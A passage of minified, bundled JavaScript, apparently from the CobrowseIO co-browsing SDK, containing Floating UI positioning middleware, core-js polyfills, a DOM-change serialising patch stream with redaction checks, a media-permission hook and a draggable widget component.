0:W.placement;if(!r)switch(h){case"bestFit":{var V;const e=null==(V=U.filter(e=>{if(k){const t=y(e.placement);return t===N||"y"===t}return!0}).map(e=>[e.placement,e.overflows.filter(e=>e>0).reduce((e,t)=>e+t,0)]).sort((e,t)=>e[1]-t[1])[0])?void 0:V[0];e&&(r=e);break}case"initialPlacement":r=a}if(i!==r)return{reset:{placement:r}}}return{}}}},Me=function(e){return void 0===e&&(e={}),{name:"size",options:e,async fn(t){var r,n;const{placement:i,rects:o,platform:c,elements:l}=t,{apply:u=()=>{},...d}=p(e,t),f=await R(t,d),h=v(i),m=_(i),E="y"===y(i),{width:g,height:w}=o.floating;let I,b;"top"===h||"bottom"===h?(I=h,b=m===(await(null==c.isRTL?void 0:c.isRTL(l.floating))?"start":"end")?"left":"right"):(b=h,I="end"===m?"top":"bottom");const S=w-f.top-f.bottom,L=g-f.left-f.right,O=s(w-f[I],S),C=s(g-f[b],L),A=!t.middlewareData.shift;let N=O,T=C;if(null!=(r=t.middlewareData.shift)&&r.enabled.x&&(T=L),null!=(n=t.middlewareData.shift)&&n.enabled.y&&(N=S),A&&!m){const e=a(f.left,0),t=a(f.right,0),r=a(f.top,0),n=a(f.bottom,0);E?T=g-2*(0!==e||0!==t?e+t:a(f.left,f.right)):N=w-2*(0!==r||0!==n?r+n:a(f.top,f.bottom))}await u({...t,availableWidth:T,availableHeight:N});const P=await c.getDimensions(l.floating);return g!==P.width||w!==P.height?{reset:{rects:!0}}:{}}}},ke=function(e){return void 0===e&&(e={}),{name:"hide",options:e,async fn(t){const{rects:r}=t,{strategy:n="referenceHidden",...i}=p(e,t);switch(n){case"referenceHidden":{const e=M(await R(t,{...i,elementContext:"reference"}),r.reference);return{data:{referenceHiddenOffsets:e,referenceHidden:k(e)}}}case"escaped":{const e=M(await R(t,{...i,altBoundary:!0}),r.floating);return{data:{escapedOffsets:e,escaped:k(e)}}}default:return{}}}}},De=e=>({name:"arrow",options:e,async fn(t){const{x:r,y:n,placement:i,rects:o,platform:a,elements:c,middlewareData:l}=t,{element:u,padding:d=0}=p(e,t)||{};if(null==u)return{};const f=N(d),v={x:r,y:n},m=w(i),g=E(m),y=await a.getDimensions(u),I="y"===m,b=I?"top":"left",S=I?"bottom":"right",L=I?"clientHeight":"clientWidth",O=o.reference[g]+o.reference[m]-v[m]-o.floating[g],C=v[m]-o.reference[m],A=await(null==a.getOffsetParent?void 0:a.getOffsetParent(u));let T=A?A[L]:0;T&&await(null==a.isElement?void 0:a.isElement(A))||(T=c.floating[L]||o.floating[g]);const P=O/2-C/2,R=T/2-y[g]/2-1,M=s(f[b],R),k=s(f[S],R),D=M,x=T-y[g]-k,j=T/2-y[g]/2+P,U=h(D,j,x),G=!l.arrow&&null!=_(i)&&j!==U&&o.reference[g]/2-(j<D?M:k)-y[g]/2<0,W=G?j<D?j-D:j-x:0;return{[m]:v[m]+W,data:{[m]:U,centerOffset:j-U-W,...G&&{alignmentOffset:W}},reset:G}}}),xe=function(e){return void 0===e&&(e={}),{name:"inline",options:e,async fn(t){const{placement:r,elements:n,rects:i,platform:o,strategy:c}=t,{padding:l=2,x:u,y:d}=p(e,t),f=Array.from(await(null==o.getClientRects?void 0:o.getClientRects(n.reference))||[]),h=function(e){const t=e.slice().sort((e,t)=>e.y-t.y),r=[];let n=null;for(let e=0;e<t.length;e++){const i=t[e];!n||i.y-n.y>n.height/2?r.push([i]):r[r.length-1].push(i),n=i}return r.map(e=>T(D(e)))}(f),_=T(D(f)),m=N(l),E=await o.getElementRects({reference:{getBoundingClientRect:function(){if(2===h.length&&h[0].left>h[1].right&&null!=u&&null!=d)return h.find(e=>u>e.left-m.left&&u<e.right+m.right&&d>e.top-m.top&&d<e.bottom+m.bottom)||_;if(h.length>=2){if("y"===y(r)){const e=h[0],t=h[h.length-1],n="top"===v(r),i=e.top,o=t.bottom,s=n?e.left:t.left,a=n?e.right:t.right;return{top:i,bottom:o,left:s,right:a,width:a-s,height:o-i,x:s,y:i}}const e="left"===v(r),t=a(...h.map(e=>e.right)),n=s(...h.map(e=>e.left)),i=h.filter(r=>e?r.left===n:r.right===t),o=i[0].top,c=i[i.length-1].bottom;return{top:o,bottom:c,left:n,right:t,width:t-n,height:c-o,x:n,y:o}}return _}},floating:n.floating,strategy:c});return i.reference.x!==E.reference.x||i.reference.y!==E.reference.y||i.reference.width!==E.reference.width||i.reference.height!==E.reference.height?{reset:{rects:E}}:{}}}},je=function(e){return void 0===e&&(e={}),{options:e,fn(t){const{x:r,y:n,placement:i,rects:o,middlewareData:s}=t,{offset:a=0,mainAxis:c=!0,crossAxis:l=!0}=p(e,t),u={x:r,y:n},d=y(i),f=m(d);let h=u[f],_=u[d];const E=p(a,t),g="number"==typeof E?{mainAxis:E,crossAxis:0}:{mainAxis:0,crossAxis:0,...E};if(c){const e="y"===f?"height":"width",t=o.reference[f]-o.floating[e]+g.mainAxis,r=o.reference[f]+o.reference[e]-g.mainAxis;h<t?h=t:h>r&&(h=r)}if(l){var w,I;const e="y"===f?"width":"height",t=x.has(v(i)),r=o.reference[d]-o.floating[e]+(t&&(null==(w=s.offset)?void 0:w[d])||0)+(t?0:g.crossAxis),n=o.reference[d]+o.reference[e]+(t?0:(null==(I=s.offset)?void 0:I[d])||0)-(t?g.crossAxis:0);_<r?_=r:_>n&&(_=n)}return{[f]:h,[d]:_}}}},Ue=(e,t,r)=>{const n=new Map,i={platform:Le,...r},o={...i.platform,_c:n};return(async(e,t,r)=>{const{placement:n="bottom",strategy:i="absolute",middleware:o=[],platform:s}=r,a=o.filter(Boolean),c=await(null==s.isRTL?void 0:s.isRTL(t));let l=await s.getElementRects({reference:e,floating:t,strategy:i}),{x:u,y:d}=P(l,n,c),f=n,h={},p=0;for(let r=0;r<a.length;r++){const{name:o,fn:v}=a[r],{x:_,y:m,data:E,reset:g}=await v({x:u,y:d,initialPlacement:n,placement:f,strategy:i,middlewareData:h,rects:l,platform:s,elements:{reference:e,floating:t}});u=null!=_?_:u,d=null!=m?m:d,h={...h,[o]:{...h[o],...E}},g&&p<=50&&(p++,"object"==typeof g&&(g.placement&&(f=g.placement),g.rects&&(l=!0===g.rects?await s.getElementRects({reference:e,floating:t,strategy:i}):g.rects),({x:u,y:d}=P(l,f,c))),r=-1)}return{x:u,y:d,placement:f,strategy:i,middlewareData:h}})(e,t,{...i,platform:o})}},21489:(e,t,r)=>{"use strict";r(15823)("Uint8",function(e){return function(t,r,n){return e(this,t,r,n)}})},21549:(e,t,r)=>{var n=r(22032),i=r(63862),o=r(66721),s=r(12749),a=r(35749);function c(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}c.prototype.clear=n,c.prototype.delete=i,c.prototype.get=o,c.prototype.has=s,c.prototype.set=a,e.exports=c},21667:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"Device",{enumerable:!0,get:function(){return i.default}});var n,i=(n=r(61789))&&n.__esModule?n:{default:n}},21791:(e,t,r)=>{var n=r(16547),i=r(43360);e.exports=function(e,t,r,o){var s=!r;r||(r={});for(var a=-1,c=t.length;++a<c;){var l=t[a],u=o?o(r[l],e[l],l,r,e):void 0;void 0===u&&(u=e[l]),s?i(r,l,u):n(r,l,u)}return r}},21903:(e,t,r)=>{"use strict";var n=r(94644),i=r(43839).findLast,o=n.aTypedArray;(0,n.exportTypedArrayMethod)("findLast",function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)})},21986:(e,t,r)=>{var n=r(51873),i=r(37828),o=r(75288),s=r(25911),a=r(20317),c=r(84247),l=n?n.prototype:void 0,u=l?l.valueOf:void 0;e.exports=function(e,t,r,n,l,d,f){switch(r){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!d(new i(e),new i(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return o(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var h=a;case"[object Set]":var p=1&n;if(h||(h=c),e.size!=t.size&&!p)return!1;var v=f.get(e);if(v)return v==t;n|=2,f.set(e,t);var _=s(h(e),h(t),n,l,d,f);return f.delete(e),_;case"[object Symbol]":if(u)return u.call(e)==u.call(t)}return!1}},22032:(e,t,r)=>{var n=r(81042);e.exports=function(){this.__data__=n?n(null):{},this.size=0}},22134:(e,t,r)=>{"use strict";r(15823)("Uint8",function(e){return function(t,r,n){return e(this,t,r,n)}},!0)},22195:(e,t,r)=>{"use strict";var n=r(79504),i=n({}.toString),o=n("".slice);e.exports=function(e){return o(i(e),8,-1)}},22292:e=>{function t(){for(var e,t=0,r="",n=arguments.length;t<n;t++)(e=arguments[t])&&"string"==typeof e&&(r+=(r&&" ")+e);return r}e.exports=t,e.exports.clsx=t},22489:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(79306),s=r(28551),a=r(1767),c=r(19462),l=r(96319),u=r(96395),d=r(9539),f=r(30684),h=r(84549),p=!u&&!f("filter",function(){}),v=!u&&!p&&h("filter",TypeError),_=u||p||v,m=c(function(){for(var e,t,r=this.iterator,n=this.predicate,o=this.next;;){if(e=s(i(o,r)),this.done=!!e.done)return;if(t=e.value,l(r,n,[t,this.counter++],!0))return t}});n({target:"Iterator",proto:!0,real:!0,forced:_},{filter:function(e){s(this);try{o(e)}catch(e){d(this,"throw",e)}return v?i(v,this,e):new m(a(this),{predicate:e})}})},22812:e=>{"use strict";var t=TypeError;e.exports=function(e,r){if(e<r)throw new t("Not enough arguments");return e}},23007:e=>{e.exports=function(e,t){var r=-1,n=e.length;for(t||(t=Array(n));++r<n;)t[r]=e[r];return t}},23167:(e,t,r)=>{"use strict";var n=r(94901),i=r(20034),o=r(52967);e.exports=function(e,t,r){var s,a;return o&&n(s=t.constructor)&&s!==r&&i(a=s.prototype)&&a!==r.prototype&&o(e,a),e}},23221:(e,t,r)=>{"use strict";r(22489),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(44114),r(18111),r(7588),r(17642),r(58004),r(33853),r(45876),r(32475),r(15024),r(31698),r(62953);var n=r(37007),i=r(86780),o=r(16566),s=r(66938),a=p(r(48374)),c=r(79883),l=p(r(77966)),u=p(r(51227)),d=r(38091),f=p(r(44153)),h=function(e){if("function"==typeof WeakMap){var t=new WeakMap;new WeakMap}return function(e){if(e&&e.__esModule)return e;var r,n,i={__proto__:null,default:e};if(null===e||"object"!=typeof e&&"function"!=typeof e)return i;if(r=t){if(r.has(e))return r.get(e);r.set(e,i)}for(const t in e)"default"!==t&&{}.hasOwnProperty.call(e,t)&&((n=(r=Object.defineProperty)&&Object.getOwnPropertyDescriptor(e,t))&&(n.get||n.set)?r(i,t,n):i[t]=e[t]);return i}(e)}(r(62063));function p(e){return e&&e.__esModule?e:{default:e}}function v(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function _(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?v(Object(r),!0).forEach(function(t){m(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):v(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function m(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function E(e,t){return e.get(function(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}(e,t))}const g=(0,u.default)("cbio.PatchStream");var y=new WeakMap;class w extends n.EventEmitter{constructor(e){var t,r;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};var u,p,v;super(),t=this,v={includeVisibility:!1},function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}(u=this,p=y),p.set(u,v),m(this,"start",()=>{g("starting patch stream for",this._root),this._documents=new Set,this._iframeBridge.on("patch",this._onXDocIframeUpdate),performance.mark("cb:patch-stream-observe-start"),this._observe(this._root),performance.mark("cb:patch-stream-observe-end"),performance.measure("cb:patch-stream-observe","cb:patch-stream-observe-start","cb:patch-stream-observe-end"),f.default.on("attachshadow",this._onAttachShadow)}),m(this,"_serializeWithScheduling",(e,t,r)=>{if(!(0,h.isElementWithChildren)(e)||(0,h.isVisibleCheck)(e)||!(0,h.isLargeElement)(e))return s.NodeSerializer.serialize(e,t,r);if(!this._nodeScheduler.tryScheduleElement(e,h.isVisibleCheck,r))return s.NodeSerializer.serialize(e,t,r);const n=_(_({},r),{},{skipChildren:!0,forceHidden:!0});return t([]),s.NodeSerializer.serialize(e,t,n)}),m(this,"partialSync",e=>{const t=s.NodeTracker.getById(e);t&&this.emit("patch",{_t:"partialsync",modified:[s.NodeSerializer.serialize(t,void 0,E(y,this))]})}),m(this,"stop",()=>{g("stopping patch stream for",this._root),this._eventObserver.disconnect(),this._mutationObserver.disconnect(),this._iframeBridge.removeListener("patch",this._onXDocIframeUpdate),this._documents&&this._documents.clear(),this._documents=null,f.default.off("attachshadow",this._onAttachShadow)}),m(this,"destroy",()=>{g("destroying patch stream for",this._root),this.stop(),this.removeAllListeners(),s.NodeTree.depthFirst(this._root,this._untrack),this._mutationObserver=null,this._eventObserver=null,this._iframeBridge=null,this._root=null,this._nodeScheduler.destroy(),this._nodeScheduler=null}),m(this,"_track",e=>{s.NodeUtils.isDOMNode(e)&&(s.NodeTracker.track(e),e.nodeType===window.Node.DOCUMENT_NODE&&this._observe(e),e.nodeType===window.Node.DOCUMENT_FRAGMENT_NODE&&this._observe(e),"IFRAME"===e.tagName&&(this._iframeBridge.track(e),e.removeEventListener("load",this._onIframeLoad,{capture:!0}),e.addEventListener("load",this._onIframeLoad,{capture:!0})))}),m(this,"_untrack",e=>{s.NodeTracker.forget(e),s.NodeUtils.isDOMNode(e)&&"IFRAME"===e.tagName&&(e.removeEventListener("load",this._onIframeLoad,{capture:!0}),this._iframeBridge.remove(e))}),m(this,"_onAttachShadow",e=>{var t;const r=e.host;s.NodeTracker.get(r)&&(null!==(t=o.RedactionIndexProvider.instance)&&void 0!==t&&t.isRedacted(r)||(this._observe(e),s.NodeTree.isIgnored(r)||this.emit("patch",{_t:"attachshadow",modified:[s.NodeSerializer.serialize(r,void 0,E(y,this)),s.NodeTree.depthFirstMapped(e,(e,t)=>s.NodeSerializer.serialize(e,t,E(y,this)))]})))}),m(this,"_onXDocIframeUpdate",(e,t)=>{var r;let{iframe:n}=t;g("xdoc iframe updated",n,e),n&&(null!==(r=o.RedactionIndexProvider.instance)&&void 0!==r&&r.isRedacted(n)||s.NodeTree.isIgnored(n)||(n.__document_id=e.document_id,this.emit("patch",{_t:"xdociframeupdate",modified:[s.NodeSerializer.serialize(n,void 0,E(y,this)),...e.patch]})))}),m(this,"_onIframeLoad",e=>{var t;let{target:r}=e;g("iframe loaded",r),null!==(t=o.RedactionIndexProvider.instance)&&void 0!==t&&t.isRedacted(r)||((0,i.isxdoc)(r)||this._observe(r.contentWindow.document),this._iframeBridge.track(r),s.NodeTree.isIgnored(r)||this.emit("patch",{_t:"iframeupdate",modified:[s.NodeTree.depthFirstMapped(r,(e,t)=>s.NodeSerializer.serialize(e,t,E(y,this)))]}))}),m(this,"_onEventMutation",function(e){var r;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(t._mutationObserver&&t._onDOMChange(t._mutationObserver.takeRecords()),"TEXTAREA"===e.tagName&&s.NodeTree.depthFirst(e,t._track),!s.NodeTracker.get(e))return;if(null!==(r=o.RedactionIndexProvider.instance)&&void 0!==r&&r.isRedacted(e))return;if(s.NodeTree.isIgnored(e))return;const i=_(_({},E(y,t)),{},{rasterizeCanvas:"canvas"===n.type});t.emit("patch",{_t:"eventmutation:".concat(n.type),modified:[(()=>{const r=t._nodeScheduler.getScheduledAncestor(e);r&&t._nodeScheduler.unscheduleElement(r);const o=r||e,a=Boolean(r),c=a||n.recursive?s.NodeTree.depthFirstMapped(o,(e,r)=>t._serializeWithScheduling(e,r,i)):s.NodeSerializer.serialize(o,void 0,i);return a&&c.attributes&&void 0===c.attributes.style&&(c.attributes.style=""),c})()]})}),m(this,"_getModifications",e=>{const t=new Set,r=new Set,n=new Set;return e.forEach(e=>{("characterData"===e.type||r.has(e.target)||s.NodeTracker.get(e.target))&&(0,d.discoverNodes)(e,r,n,t)}),t.forEach(e=>this._untrack(e)),r.forEach(e=>this._track(e)),{added:n,modified:r,removed:t}}),m(this,"_onDOMChange",e=>{var t,r;const{added:n,modified:i,removed:a}=this._getModifications(e),c=null!==(t=null===(r=o.RedactionIndexProvider.instance)||void 0===r?void 0:r.notifyChanges(e,n,i,a))&&void 0!==t?t:[],l=new Map,u=[...i,...c];for(const e of u){const t=this._nodeScheduler.getScheduledAncestor(e);t&&this._nodeScheduler.unscheduleElement(t);const r=t||e,n=Boolean(t),i=l.get(r);(void 0===i||!i&&n)&&l.set(r,n)}if(0===l.size)return;g("DOM changed",l);const d=[];for(const[e,t]of l){const r=t?s.NodeTree.depthFirstMapped(e,(e,t)=>this._serializeWithScheduling(e,t,E(y,this))):s.NodeSerializer.serialize(e,void 0,E(y,this));r&&(t&&r.attributes&&void 0===r.attributes.style&&(r.attributes.style=""),d.push(r))}g("DOM changes serialized",d),this.emit("patch",{_t:"domchange",modified:d})}),m(this,"_onScheduledNodeReady",(e,t)=>{g("scheduled element ready",e);const r=s.NodeTree.depthFirstMapped(e,(e,r)=>s.NodeSerializer.serialize(e,r,t));this.emit("patch",{_t:"scheduled",modified:[r]})}),this._root=e,E(y,this).includeVisibility=null!==(r=n.includeVisibility)&&void 0!==r&&r,this._mutationObserver=new c.MutationObserver(this._onDOMChange),this._eventObserver=new a.default(this._onEventMutation),this._nodeScheduler=new h.default(this._onScheduledNodeReady),this._iframeBridge=l.default}forceUpdate(){g("forcing entire state update from",this._root);const e=_(_({},E(y,this)),{},{rasterizeCanvas:!0});performance.mark("cb:serialize-head-start");const t=_(_({},s.NodeSerializer.serialize(this._root,void 0,E(y,this))),{},{scroll:void 0,childNodes:[_(_({},s.NodeSerializer.serialize(this._root.documentElement,void 0,E(y,this))),{},{childNodes:[s.NodeTree.depthFirstMapped(this._root.head,(e,t)=>s.NodeSerializer.serialize(e,t,E(y,this)))]})]});performance.mark("cb:serialize-head-end"),performance.measure("cb:serialize-head","cb:serialize-head-start","cb:serialize-head-end"),this.emit("patch",{_t:"pre-force",flush:!0,modified:[t]}),performance.mark("cb:serialize-body-start");const r=s.NodeTree.depthFirstMapped(this._root,(t,r)=>this._serializeWithScheduling(t,r,e));performance.mark("cb:serialize-body-end"),performance.measure("cb:serialize-body","cb:serialize-body-start","cb:serialize-body-end"),this.emit("patch",{_t:"forced",flush:!0,modified:[r]})}_observe(e){if(e.nodeType!==window.Node.DOCUMENT_NODE&&e.nodeType!==window.Node.DOCUMENT_FRAGMENT_NODE)throw new Error("CobrowseIO: observed a non-document or fragment node (type=".concat(e.nodeType,")"));if(!this._documents.has(e)){g("starting observation of",e),this._documents.add(e),g("doing initial node tracking on observe for",e),s.NodeTree.depthFirst(e,this._track),this._eventObserver.observe(e);try{this._mutationObserver.observe(e,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}catch(t){console.error("CobrowseIO failed to start mutation observer for",e)}}}}t.default=w},23792:(e,t,r)=>{"use strict";var n=r(25397),i=r(6469),o=r(26269),s=r(91181),a=r(24913).f,c=r(51088),l=r(62529),u=r(96395),d=r(43724),f="Array Iterator",h=s.set,p=s.getterFor(f);e.exports=c(Array,"Array",function(e,t){h(this,{type:f,target:n(e),index:0,kind:t})},function(){var e=p(this),t=e.target,r=e.index++;if(!t||r>=t.length)return e.target=null,l(void 0,!0);switch(e.kind){case"keys":return l(r,!1);case"values":return l(t[r],!1)}return l([r,t[r]],!1)},"values");var v=o.Arguments=o.Array;if(i("keys"),i("values"),i("entries"),!u&&d&&"values"!==v.name)try{a(v,"name",{value:"values"})}catch(e){}},23805:e=>{e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},24244:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.swizzle=s;var n=i(r(85620));function i(e){return e&&e.__esModule?e:{default:e}}const o=(0,i(r(51227)).default)("cbio.Integrations.ServiceNow");function s(){const e=n.default.deviceId();n.default.customData={cobrowse_device_id:e},o("ServiceNow initialized")}t.default={swizzle:s}},24364:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.useMediaDevices=void 0,r(44114),r(18111),r(7588),r(62953);var n=r(45994);const i="prompt",o=e=>({granted:"granted"===e,denied:"denied"===e,prompt:e===i});t.useMediaDevices=()=>{const[e,t]=(0,n.useState)([]),[r,s]=(0,n.useState)([]),[a,c]=(0,n.useState)([]),[l,u]=(0,n.useState)(i),[d,f]=(0,n.useState)(i),h=(0,n.useMemo)(()=>o(l),[l]),p=(0,n.useMemo)(()=>o(d),[d]),v=(0,n.useRef)(null),_=(0,n.useRef)(null),m=(0,n.useCallback)(async()=>{if(!navigator.mediaDevices)return;const e=await navigator.mediaDevices.enumerateDevices(),r=[],n=[],i=[];e.forEach(e=>{e.deviceId&&("audioinput"===e.kind&&r.push(e),"audiooutput"===e.kind&&n.push(e),"videoinput"===e.kind&&i.push(e))}),t(r),s(n),c(i)},[]),E=()=>u(v.current.state),g=()=>f(_.current.state),y=(0,n.useCallback)(async()=>{try{var e,t;null===(e=v.current)||void 0===e||e.removeEventListener("change",E),v.current=await navigator.permissions.query({name:"microphone"}),v.current.addEventListener("change",E),null===(t=_.current)||void 0===t||t.removeEventListener("change",g),_.current=await navigator.permissions.query({name:"camera"}),_.current.addEventListener("change",g),u(v.current.state),f(_.current.state)}catch(e){console.warn("CobrowseIO: Failed to get permissions",e),u(i),f(i)}},[]);return(0,n.useEffect)(()=>{y()},[y]),(0,n.useEffect)(()=>{var e;return null===(e=navigator.mediaDevices)||void 0===e||e.addEventListener("devicechange",m),m(),()=>{var e;null===(e=navigator.mediaDevices)||void 0===e||e.removeEventListener("devicechange",m)}},[m]),(0,n.useEffect)(()=>{m()},[l,d,m]),{audioInputDevices:e,audioOutputDevices:r,videoInputDevices:a,audioPermission:h,videoPermission:p,updateDeviceLists:m,updatePermissions:y}}},24659:(e,t,r)=>{"use strict";var n=r(79039),i=r(6980);e.exports=!n(function(){var e=new Error("a");return!("stack"in e)||(Object.defineProperty(e,"stack",i(1,7)),7!==e.stack)})},24719:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"CallHandler",{enumerable:!0,get:function(){return i.default}});var n,i=(n=r(62863))&&n.__esModule?n:{default:n}},24739:(e,t,r)=>{var n=r(26025);e.exports=function(e){var t=this.__data__,r=n(t,e);return r<0?void 0:t[r][1]}},24913:(e,t,r)=>{"use strict";var n=r(43724),i=r(35917),o=r(48686),s=r(28551),a=r(56969),c=TypeError,l=Object.defineProperty,u=Object.getOwnPropertyDescriptor,d="enumerable",f="configurable",h="writable";t.f=n?o?function(e,t,r){if(s(e),t=a(t),s(r),"function"==typeof e&&"prototype"===t&&"value"in r&&h in r&&!r[h]){var n=u(e,t);n&&n[h]&&(e[t]=r.value,r={configurable:f in r?r[f]:n[f],enumerable:d in r?r[d]:n[d],writable:!1})}return l(e,t,r)}:l:function(e,t,r){if(s(e),t=a(t),s(r),i)try{return l(e,t,r)}catch(e){}if("get"in r||"set"in r)throw new c("Accessors not supported");return"value"in r&&(e[t]=r.value),e}},25029:(e,t,r)=>{"use strict";r(16280),r(44114),r(18111),r(22489),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(62953);var n=r(45994),i=r(10201);function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function s(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?o(Object(r),!0).forEach(function(t){a(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function a(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}t.default=e=>{let{children:t,style:r,corner:o="top-left",onCornerChange:a}=e;const[c,l]=(0,n.useState)({x:0,y:0}),[u,d]=(0,n.useState)(!1),[f,h]=(0,n.useState)(!1),p=(0,n.useRef)(c),v=(0,n.useRef)(null),_=(0,n.useRef)({x:0,y:0}),m=(0,n.useRef)(null),E=(0,n.useRef)(o);(0,n.useEffect)(()=>{p.current=c},[c]),(0,n.useEffect)(()=>{var e,t;if(!v.current)return;const r=(null===(e=window.visualViewport)||void 0===e?void 0:e.width)||window.innerWidth,n=(null===(t=window.visualViewport)||void 0===t?void 0:t.height)||window.innerHeight,{offsetWidth:i,offsetHeight:s}=v.current,a={"top-left":{x:0,y:0,dx:0,dy:0},"top-right":{x:r-i,y:0,dx:1,dy:0},"bottom-left":{x:0,y:n-s,dx:0,dy:1},"bottom-right":{x:r-i,y:n-s,dx:1,dy:1}},{x:c,y:u,dx:d,dy:f}=a[o];l({x:c,y:u}),m.current={dx:d,dy:f},E.current=o},[o]);const g=(e,t)=>{d(!0),h(!1),_.current={x:e-c.x,y:t-c.y}};(0,n.useEffect)(()=>{const e=e=>{var t,r;if(!u)return;const n=(null===(t=window.visualViewport)||void 0===t?void 0:t.width)||window.innerWidth,i=(null===(r=window.visualViewport)||void 0===r?void 0:r.height)||window.innerHeight;let o=e.clientX-_.current.x,s=e.clientY-_.current.y;if(v.current){const{offsetWidth:e,offsetHeight:t}=v.current;o=Math.max(0,Math.min(o,n-e)),s=Math.max(0,Math.min(s,i-t))}l({x:o,y:s}),p.current={x:o,y:s}},t=e=>{var t,r;if(!u)return;e.preventDefault();const n=e.touches[0];if(!n)return;const i=(null===(t=window.visualViewport)||void 0===t?void 0:t.width)||window.innerWidth,o=(null===(r=window.visualViewport)||void 0===r?void 0:r.height)||window.innerHeight;let s=n.clientX-_.current.x,a=n.clientY-_.current.y;if(v.current){const{offsetWidth:e,offsetHeight:t}=v.current;s=Math.max(0,Math.min(s,i-e)),a=Math.max(0,Math.min(a,o-t))}l({x:s,y:a}),p.current={x:s,y:a}},r=()=>{d(!1),window.removeEventListener("mousemove",e),window.removeEventListener("mouseup",r),window.removeEventListener("touchmove",t),window.removeEventListener("touchend",r),setTimeout(w,0)};return u&&(window.addEventListener("mousemove",e),window.addEventListener("mouseup",r),window.addEventListener("touchmove",t,{passive:!1}),window.addEventListener("touchend",r)),()=>{window.removeEventListener("mousemove",e),window.removeEventListener("mouseup",r),window.removeEventListener("touchmove",t),window.removeEventListener("touchend",r)}},[u]);const y=(0,n.useCallback)(()=>{var e,t;if(!v.current||!m.current)return;const r=(null===(e=window.visualViewport)||void 0===e?void 0:e.width)||window.innerWidth,n=(null===(t=window.visualViewport)||void 0===t?void 0:t.height)||window.innerHeight,{offsetWidth:i,offsetHeight:o}=v.current,{dx:s,dy:a}=m.current;l({x:0===s?0:r-i,y:0===a?0:n-o})},[]);(0,n.useEffect)(()=>(window.addEventListener("resize",y),()=>window.removeEventListener("resize",y)),[y]),(0,n.useEffect)(()=>{const e=new ResizeObserver(()=>{h(!0),y(),setTimeout(()=>h(!1),300)});return v.current&&e.observe(v.current),()=>e.disconnect()},[y]);const w=()=>{var e,t;if(!v.current)return;const r=(null===(e=window.visualViewport)||void 0===e?void 0:e.width)||window.innerWidth,n=(null===(t=window.visualViewport)||void 0===t?void 0:t.height)||window.innerHeight,{offsetWidth:i,offsetHeight:o}=v.current,s=[{name:"top-left",x:0,y:0,dx:0,dy:0},{name:"top-right",x:r-i,y:0,dx:1,dy:0},{name:"bottom-left",x:0,y:n-o,dx:0,dy:1},{name:"bottom-right",x:r-i,y:n-o,dx:1,dy:1}],c=p.current,u=(e,t)=>Math.hypot(e.x-t.x,e.y-t.y),d=s.reduce((e,t)=>u(c,t)<u(c,e)?t:e);h(!0),l({x:d.x,y:d.y}),m.current={dx:d.dx,dy:d.dy},E.current!==d.name&&(null==a||a(d.name),E.current=d.name),setTimeout(()=>h(!1),300)};return(0,i.jsx)("div",{ref:v,style:s(s({},r),{},{position:"fixed",left:c.x,top:c.y,cursor:u?"grabbing":"grab",transition:f?"left 0.3s ease, top 0.3s ease, transform 0.2s ease":"transform 0.2s ease",transform:u?"scale(1.02)":"scale(1)"}),onMouseDown:e=>{e.preventDefault(),g(e.clientX,e.clientY)},onTouchStart:e=>{const t=e.touches[0];t&&g(t.clientX,t.clientY)},children:t})}},25160:e=>{e.exports=function(e,t,r){var 